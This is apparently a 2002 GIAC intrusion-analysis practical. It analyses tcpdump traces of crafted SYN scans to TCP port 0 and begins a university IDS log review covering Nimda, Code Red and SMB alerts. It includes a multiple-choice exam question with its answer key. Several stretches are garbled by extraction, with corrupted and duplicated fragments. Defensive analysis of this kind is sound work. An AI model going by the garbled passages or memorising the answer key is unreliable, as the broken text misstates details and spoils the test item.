187 11:42:49.104488 211.47.255.21.34318 > 46.5.127.19.0: S 3389604926:3389604926(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:42:52.094488 211.47.255.21.34318 > 46.5.127.19.0: S 3389604926:3389604926(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:42:58.094488 211.47.255.21.34318 > 46.5.127.19.0: S 3389604926:3389604926(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:43:10.094488 211.47.255.21.34318 > 46.5.127.19.0: S 3389604926:3389604926(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:43:21.104488 211.47.255.21.35045 > 46.5.127.19.0: S 3420420120:3420420120(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:43:24.094488 211.47.255.21.35045 > 46.5.127.19.0: S 3420420120:3420420120(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:43:30.094488 211.47.255.21.35045 > 46.5.127.19.0: S 3420420120:3420420120(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:43:42.094488 211.47.255.21.35045 > 46.5.127.19.0: S 3420420120:3420420120(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:43:53.094488 211.47.255.21.35747 > 46.5.127.19.0: S 3461547642:3461547642(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:43:56.094488 211.47.255.21.35747 > 46.5.127.19.0: S 3461547642:3461547642(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:44:02.094488 211.47.255.21.35747 > 46.5.127.19.0: S 3461547642:3461547642(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:44:14.094488 211.47.255.21.35747 > 46.5.127.19.0: S 3461547642:3461547642(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:44:25.104488 211.47.255.21.36367 > 46.5.127.19.0: S 3480358410:3480358410(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:44:28.104488 211.47.255.21.36367 > 46.5.127.19.0: S 3480358410:3480358410(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:44:34.104488 211.47.255.21.36367 > 46.5.127.19.0: S 3480358410:3480358410(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!) 11:44:46.104488 211.47.255.21.36367 > 46.5.127.19.0: S 3480358410:3480358410(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum d36d!)

07:36:44.664488 211.47.255.22.45955 > 46.5.76.25.0: S 1771847888:1771847888(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:36:47.654488 211.47.255.22.45955 > 46.5.76.25.0: S 1771847888:1771847888(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:36:53.654488 211.47.255.22.45955 > 46.5.76.25.0: S 1771847888:1771847888(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:37:05.654488 211.47.255.22.45955 > 46.5.76.25.0: S 1771847888:1771847888(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:37:21.894488 211.47.255.22.46104 > 46.5.76.25.0: S 1806416559:1806416559(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:37:24.894488 211.47.255.22.46104 > 46.5.76.25.0: S 1806416559:1806416559(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:37:30.894488 211.47.255.22.46104 > 46.5.76.25.0: S 1806416559:1806416559(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:37:42.894488 211.47.255.22.46104 > 46.5.76.25.0: S 1806416559:1806416559(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:37:53.894488 211.47.255.22.46246 > 46.5.76.25.0: S 1842645306:1842645306(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:37:56.894488 211.47.255.22.46246 > 46.5.76.25.0: S 1842645306:1842645306(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:38:02.914488 211.47.255.22.46246 > 46.5.76.25.0: S 1842645306:1842645306(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:38:14.894488 211.47.255.22.46246 > 46.5.76.25.0: S 1842645306:1842645306(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:38:25.894488 211.47.255.22.46380 > 46.5.76.25.0: S 1883896412:1883896412(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:38:28.894488 211.47.255.22.46380 > 46.5.76.25.0: S 1883896412:1883896412(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:38:34.894488 211.47.255.22.46380 > 46.5.76.25.0: S 1883896412:1883896412(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!) 07:38:46.894488 211.47.255.22.46380 > 46.5.76.25.0: S 1883896412:1883896412(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 667!)

sum 65801)<br>
Estimate 2007 12 P-00225 253.0: S 884110469:884110469(0) win 5940 cmss 1460,npp.no<br>
2.57.255.23.37931 > 46.5.235.253.0: S 884110469:884110469(0) win 5940 cmss 1460,npp.no<br>
2.57.255.23.37931 > 46.5.235.253.0: S 15:52:42.494488 211.47.255.23.36521 > 46.5.235.253.0: S 841941060:841941060(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0><br>(DE) (#L47, id 0, bod clours £590) (DF) (ttl 47, id 0, bad cksum 6580!) 15:52:45.494488 211.47.255.23.36521 > 46.5.235.253.0: S 841941060:841941060(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:52:51.494488 211.47.255.23.36521 > 46.5.235.253.0: S 841941060:841941060(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:53:03.494488 211.47.255.23.36521 > 46.5.235.253.0: S 841941060:841941060(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:53:14.504488 211.47.255.23.37212 > 46.5.235.253.0: S 884110469:884110469(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:53:17.494488 211.47.255.23.37212 > 46.5.235.253.0: S 884110469:884110469(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:53:23.494488 211.47.255.23.37212 > 46.5.235.253.0: S 884110469:884110469(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:53:35.494488 211.47.255.23.37212 > 46.5.235.253.0: S 884110469:884110469(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:53:46.494488 211.47.255.23.37931 > 46.5.235.253.0: S 928747484:928747484(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:53:49.494488 211.47.255.23.37931 > 46.5.235.253.0: S 928747484:928747484(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:53:55.494488 211.47.255.23.37931 > 46.5.235.253.0: S 928747484:928747484(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:54:07.494488 211.47.255.23.37931 > 46.5.235.253.0: S 928747484:928747484(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:54:18.494488 211.47.255.23.38621 > 46.5.235.253.0: S 963205679:963205679(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:54:21.494488 211.47.255.23.38621 > 46.5.235.253.0: S 963205679:963205679(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:54:27.494488 211.47.255.23.38621 > 46.5.235.253.0: S 963205679:963205679(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!) 15:54:39.494488 211.47.255.23.38621 > 46.5.235.253.0: S 963205679:963205679(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!)

#### **1. Source of Trace.**

Logs obtained from http://www.incidents.org/logs/Raw/ from the following files:

 $\circ$  2002.6.2  $\circ$  2002.6.3  $\circ$  2002.6.4  $\circ$  2002.6.5  $O$  2002.6.7  $O$  2002.6.8  $0.2002.6.9$ 

#### **2. Detect was generated by:**

Logs were initially captured in TCPDump format and posted to www.incidents.org. Parsing of the logs was performed by Snort 1.8 on Win32 with a standard (11/02) ruleset. This was then filtered with Snortsnarf to allow for better correlation.

#### **3. Probability the source address was spoofed:**

This source address could have been spoofed as it is unlikely that an actual service was being scanned. The methodology of the scan would however tend to indicate that the attacker was looking for some sort of response back. As TCP 0 is a reserved port it is likely that this response would vary between operating systems and filters. The small range of source addresses is unusual, however the time gaps and linear addressing could be the attacker obtaining an incremental IP address with each connection.

#### **4. Description of attack:**

The attack appears to be a scan of some description to elicit information from hosts by sending a Syn packet to TCP Port 0. The san is unusual in several aspects that indicate behavior typical of packet crafting. A number of destination hosts were scanned in no apparent order, from a small range of five sequential IP addresses. There were 16 connections attempts made to each host, in a pattern of 4 attempts with 4 retries each.

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **5. Attack mechanism:**

A sequence of 16 packets sent to a single host. The sequence consisted of 4 connection attempts with 4 retries each. The retries are at intervals of 3, 6, and 12 seconds. This interval time tends to indicate normal operating system behavior. The 11 second gaps between each of the 4 connection attempts seems to indicate a tool of some kind.

The contents of the packet however indicate some crafting that is not normal operating system behavior. The unusual characteristics are as follows:

- TCP Dest Port 0
- $\bullet$  IP ID = 0
- Invalid TCP Checksum
- Large Accelerating (based on time) TCP Sequence number increments

■ Linvalid TCP Checksum<br>
■ Large Accelerating (based on time) TCP Sequence<br>
is rather confusing. Some of the packet indicates crafting, whilst other<br>
for areo is a giveaway to something unusual. A TCP port of zero could t This trace is rather confusing. Some of the packet indicates crafting, whilst other sections are normal. The IP ID of zero is a giveaway to something unusual. A TCP port of zero could be created by many tools, but the other factors indicate something unusual. The TCP sequence numbers increment, with a significant increase between each retry. This increase tends to mean that this is part of a much larger scan, as the increase is different each time, and steadily speeding up. It is possible that the TCP sequence number is generated as well however based on some form of counter, rather than a random number. The Source port is also increasing, which tends to indicate a scanning rate.

#### **6. Correlations:**

This student found exactly the same pattern from the same ISP at another time. http://cert.uni-stuttgart.de/archive/intrusions/2002/09/msg00006.html http://www.geocrawler.com/archives/3/6752/2002/3/0/8233030/

www.dshield.org returned no correlations for TCP Port 0.

I cannot find any particular tools that match this signature, however it might be something not widely released.

#### **7. Evidence of active targeting:**

This appears to be a scan of a number of hosts looking for a particular response, most likely operating system specific. There is not enough data to be a flood, and nothing to trigger an overflow. The packet does not appear to contain enough information to be a subchannel control, however this is always possible for some unknown Trojan / worm. The repeats and non single host behavior tend to indicate it is not a subchannel, but it could be a VERY covert for controlling another system in promiscuous mode. By this logic however ANY unsolicited traffic could be a covert channel, so I regard this as unlikely.

#### **8. Severity:**

severity = (criticality + lethality) – (system countermeasures + network countermeasures)  $-2 = (3 + 1) - (4 + 2)$ 

- •Criticality This is an unknown network with what appear to be targeted hosts. This leads to picking the middle ground – 3
- •Lethality This particular scan poses no known direct threat to the host itself. It might reveal information, but so might any traffic  $-1$
- •System Countermeasures The system did not respond to the packet, this is fine, however there is no evidence to guarantee this is the case on all systems as we have no information on the systems being scanned in terms of  $O/S$ , config etc.  $-4$
- •Network Countermeasures This obviously invalid traffic reached the IDS system, and presumably the host, indicating the network did little or nothing to protect the host (working on the assumption the sensor was on the same segment as the host - 2

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **9. Defensive recommendation:**

This traffic is obviously invalid and should be filtered at the firewall. There is no need for such an unusual port to be permitted inbound. An IP ID of 0 is unusual however it does meet the requirements of IP v4 RFC 791.

#### **10. Multiple choice test question:**

15:54:18.494488 211.47.255.23.38621 > 46.5.235.253.0: S 963205679:963205679(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!)

nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!)<br>94488 211.47.255.23.38621 > 46.5.235.253.0: S 963205679:96320561<br>0p,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!)<br>94488 211.47.255.23.38621 > 46.5.2 15:54:21.494488 211.47.255.23.38621 > 46.5.235.253.0: S 963205679:963205679(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!)

15:54:27.494488 211.47.255.23.38621 > 46.5.235.253.0: S 963205679:963205679(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!)

15:54:39.494488 211.47.255.23.38621 > 46.5.235.253.0: S 963205679:963205679(0) win 5840 <mss 1460,nop,nop,sackOK,nop,wscale 0> (DF) (ttl 47, id 0, bad cksum 6580!)

In the preceding packets Windump has recorded 4 packets with the same TCP sequence number. Which if the following best describes this behavior:

a) This is the same packet re-transmitted 4 times as part of a normal tcp connection attempt

b) This is the same packet re-transmitted 4 times as part of a Denial of Service

c) This is the same packet received 4 times due to different paths through the internet

d) This is a crafted packet as TCP sequence numbers should always increase by one with each packet.

e) This is a crafted packet as the first part of the TCP sequence number printed by windump should be some value less than the second part of the TCP sequence number.

Answer: a

#### Questions and Answers for Detect 3 when Posted to **Intrusions@incidents.org**

Thanks to Smith, Donald [Donald.Smith@qwest.com]

In regard to the timing of the packets: Q. I recommend you look at P0f the passive os fingerprinting tool. See if these packets match a known os.

A. I examined this tool, along with **Nmap** and several others commented on by **Fyodor**. All very useful, but none gave info that I could find on multiple packet timing. Several discuss O/S behavior when stimulated with unusual packets, but this generally focused on Flags rather than ports, or port combinations. I.e. I got neither enough information to guess a source O/S or to figure a reason behind the scan. P0f is a passive tool that watches behavior, rather than actively scanning the host.

Concerning comments on TCP Increments Q. Why would that make you believe the packet was crafted? Are the increments being done in an unusual way?

A. The TCP sequence numbers are incrementing which is normal. The rate of increment however is quite large and accelerating. This tends to mean that there are a large number of packets that are not present in these logs. This might be due to this being part of a much larger scan, or due to deliberate modification the part of the tool.

Q. Is there a tool that usually uses tcp port 0? Is there a good reason to use a known closed port such as port 0?

shavior when stimulated with unusual packets, but this generally focuses<br>the sor port combinations. I.e. I got neither enough information to guess<br>gure a reason behind the scan. Por is a passive tool that watches behave<br>an A. I was unable to correlate with a tool that specifically uses TCP Port 0, especially in combination with IP 0. Nmap can perform port 0 scans, but this does not fit a typical Nmap pattern. It looks from the timings like the tool is still under O/S control of the stack to some degree. IP 0 tends to dispute this however. As for why, the only thing I can figure is to ascertain reachability and O/S response. This would be an interesting analysis to test several O/S's and examine their response to this stimulus. Port 0 is a listed port in the IANA Well Known Port List, however it is listed as reserved.

Q. With an ID=0 and TCP destination port=0 is this a stealthy scan?

A. Not stealthy at all, however the thought was not that the scan itself was stealthy, but that it is possible to insert control information for Trojans in just about any traffic, and if no other explanation is forthcoming…. Not really a theory in this case, just a point worth making.

In regards to a comment I made about Firewalls and Filtering on IP ID. Q. Do most firewalls look at the ip id?

A. No they don't (not that the vendors admit to anyway). Mistake on my behalf, need more sleep I guess.

Q. Some OS fingerprinting scanners (nmap) need a closed port to help determine what an os. Different OS'es do different things when they receive a packet on a closed port.

A. Agreed. I couldn't correlate this with any particular tool however. Might be something new, obscure, or simply that I couldn't find.

Q. Look at the time deltas. 3 seconds/6 seconds appears to be a "basic" time delta pattern. Ignoring everything after the hundreds place for the seconds it appears this output isn't accurate below the hundreds place:-)

A. That is what I used to posit the though about O/S control and normal TCP behavior. M\$ works in this pattern for example, however they use five resends with four intervals.

Thanks to Julien Radoff [vildian@directvinternet.com]

Q. I missed the multiple choice question.

A. Still writing it, coming up soon.

Thanks to Szczepankiewicz, Peter [pjszczep@fiwc.navy.mil]

Note 1 – Clarification to my question - The bad checksum is normal for these logs because the destination IP's have been obfuscated, to the best of my knowledge. I recall hearing about this in the SANS class, and also I was corrected on this point here: http://cert.unistuttgart.de/archive/intrusions/2002/10/msg00268.html

Q. Do you have any indication at all what the targeted host does on the network? Does it behave like a core infrastructure, such as a dns server, router. Maybe a web server or Domain Controller? Any outgoing traces from it?

A. Not at this point. The scan is aimed at several different hosts from an external address range. There was no outbound alerts from any these hosts.

Q. Isn't it possible that the system did respond but the NIDS did not log outgoing packets? The traces you downloaded were made by others, and it is my understanding that we don't get to see all the packets. Do you agree or disagree?

Julien Radoff [vildian@directvinternet.com]<br>
1. I missed the multiple choice question.<br>
Still writing it, coming up soon.<br>
Stzczepankiewicz, Peter [pjszczep@fiwc.navy.mil]<br>
bte 1 – Clarification to my question - The bad ch A. It is possible that it did respond with ICMP, however normal TCP behavior is to respond with a RST when a SYN is sent to a closed port. If it did respond the Signature should alert as it would be from TCP Port 0. I agree regarding the limited data set. It is nice to be able to go over a full TCPDump when you find a signature that is interesting.

Comment: Good detect, but tough one to explain. Thanks, Peter

I thought so. Unfortunately without more data all we can do is guess and watch for further patterns.

#### **References EX7 2F94 998D FB5 DE3D F8B5 06E4 A169 4E46 9989D F8B5 06E45 06E45 DE3D F8B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4**

Szczepankiewicz Peter, RE: 2002.4.14 Network Detect, 22 Oct 2002 http://cert.uni-stuttgart.de/archive/intrusions/2002/10/msg00268.html

NMap www.insecure.org

Fung, Ewen YW, GIAC GCIA Version 3.2 Network Detect #3, 2 Sep 2002 http://cert.uni-stuttgart.de/archive/intrusions/2002/09/msg00006.html

**Syle Todd, [Snort-sigs] SID 524 submission, 03/27/2002**<br>
<u>Whww.geocrawler.com/archives/3/6752/2002/3/0/8233030/</u><br>
<u>Wincidents.org</u><br>
wincidents.org<br>
wincidents.org<br>
wincidents.org<br>
wincidents.org<br>
wincidents.org<br>
//www.gia O'Boyle Todd, [Snort-sigs] SID 524 submission, 03/27/2002 http://www.geocrawler.com/archives/3/6752/2002/3/0/8233030/

www.dshield.org

www.incidents.org

Pettyjohn Darrell http://www.giac.org/practical/Darrell\_Pettyjohn.doc

Hoepers Cristine, http://project.honeynet.org/scans/arch/scan4.txt

Path MTU Discovery http://www.cis.ohio-state.edu/cgi-bin/rfc/rfc1191.html

IDS246 "DOS-LARGE-ICMP" http://www.whitehats.com/info/IDS246

Martin Daniel, Re: fast ssh scans, Oct 18 2001 http://lists.jammed.com/incidents/2001/10/0104.html

SANS – Grader 1 and Grader 2 on first submission  $\odot$ 

## **Assignment 3 - Data Analysis**

#### **1. Executive Summary**

University "X" has requested an external audit of their systems for possible security problems and compromise. Due to the wide range and limited access to their systems this audit must be non-intrusive to the local systems. Snort IDS has been running on the network for a period of time and the log files for this IDS system were provided for a five day period. The dates covered were from August 1 2002 through to August 5 2002. In this period there were 2,230,007 individual alerts; 254,187 Portscan alerts from 6277 Scan events, and 1637 OOS (Out of Specification) packets.

Analysis of the data provided showed that University computers were scanned, attacked, and compromised. Defensive recommendations have been made where possible to improve the University's information security posture in relation to the information generated by the Snort IDS system.

2,230,007 individual alerts; 254,187 Portscan alerts from 6277 Scan en) packets.<br>
an provided showed that University computers were scanned, attacked,<br>
nearbatotns have been made where possible to improve the University's<br> A very large amount of traffic appears to be generated from either worm infected systems or P2P file sharing. Thorough investigation of both of these problems could yield substantial reductions in alerts, and hopefully in bandwidth and costs to the organisation, as well as improving the overall security posture of the organisation. The data contained herein was queried from SQL. This allows for much further analysis and trend reporting in the future. A five day period offers a snapshot of current events, but not enough information to reveal trends and predict future problems areas before they grow.

#### **2. File List**



#### **3. List of Detects**

Covering the period 01/08/02 thru to 05/08/02 a total of 2,230,007 events were generated. These appeared in three different formats, SCANS, ALERTS, OutOfSpec Data.

#### **Alerts Files**

There were 58 different alerts detected. These alerts have been listed below by frequency of occurance. A brief description has been provided for the fifteen most frequent events and defensive recommendations or action to be taken where possible. These fifteen cover 99.7% of the alerts generated.





1. NIMDA - Attempt to execute cmd from campus host

This is an extremely frequent alert. It is generated by a host infect by Nimda attempting to infect another IIS system through a directory traversal attack that will allow access to cmd.exe. The machines that source these detects are compromised / infected and require immediate response. They impose a significant traffic burden to the network and are at risk of further compromise. In addition they advertise the fact that they are infected and compromiseable to a huge number of systems, increasing the likelihood of further attack. It appears that nearly all (except for about 9 other alerts) have come from a single infected host 130.85.100.208

#### 2. IIS Unicode Attack Detected

This alert is generated by Nimda as one of its several attack methods. See above.

#### 3. IDS552/web-iis\_IIS ISAPI Overflow ida INTERNAL nosize

is generated by Nimda as one of its several attack methods. See above<br>b-iis\_IIS ISAPI Overflow ida INTERNAL nosize<br>thredicates that a renote attacker has attempted to exploit a vulnerabil<br>buffer in the Microsoft IIS Index "This event indicates that a remote attacker has attempted to exploit a vulnerability in Microsoft IIS. An unchecked buffer in the Microsoft IIS Index Server ISAPI Extension could enable a remote intruder to gain SYSTEM access to the web server" - http://www.whitehats.com/IDS/552 This alert is most likely generated by Code Red in an attempt to overflow the ISAPI filter that deals with requests for .ida files. Hosts making this request are most likely infected with a variant of Code Red and require response. Problems and risks as per Nimda. Single source for all this traffic - 130.85.84.234 directed to nearly half a million individual targets.

- 4. NIMDA Attempt to execute root from campus host As per Alert 1 - NIMDA - Attempt to execute cmd from campus host
- 5. CGI Null Byte Attack Detected

This is an attack on a web server on TCP Port 80. It is an attempt to attack any web servers running the Common Gateway Interface for server side scripting. The detect triggers on %00 in the HTTP request. This can be false triggered by cookies and such.

http://archives.neohapsis.com/archives/snort/2000-11/0244.html

6. UDP SRC and DST outside network

These alerts are generated by Snort when the UDP packet seen is not apparently from a host on the university network, or destined to a university host. These packets could be seen due to four possible reasons

a) Incorrectly configured Snort Sensor – it is possible for the university to have additional routed subnets that Snort is unaware of and regards as external

b) Partner / Client subnets – the University might be acting as a backup route for other organisations that normally route through their own connections. This is unlikely however due to the lack of TCP and ICMP traffic with the same alerts.

c) Spoofing – A possible cause is a local host on the University network spoofing it's source address whilst sending UDP packets. As UDP is not connection orientated it is possible to have data in the first packet, without requiring a session to be established.

d) Incorrectly configured PC – This appears to be the real cause. The majority of this traffic is NetBIOS 137 traffic from what appears to be an incorrectly configured Windows or Samba system.

7. SMB Name Wildcard

Server Message Block (SMB) communications are used by Microsoft Windows and Unix computers to share files and printers over a network. These alerts indicate an attempt to solicit information that may lead to further compromises. There were 88,957 individual sources for this traffic with 2737 university computers targeted. Unless University policy permits external access to their network it would be a reasonable recommendation to block SMB access from external networks.

8. TFTP - External UDP connection to internal tftp server

This traffic could be caused by Nimda, however the lack of corresponding scans tends to indicate that it is merely TFTP traffic being used for some purpose. Looking at the similar sizes of the transfers, and the common target, I consider it likely these could be router updates or similar.

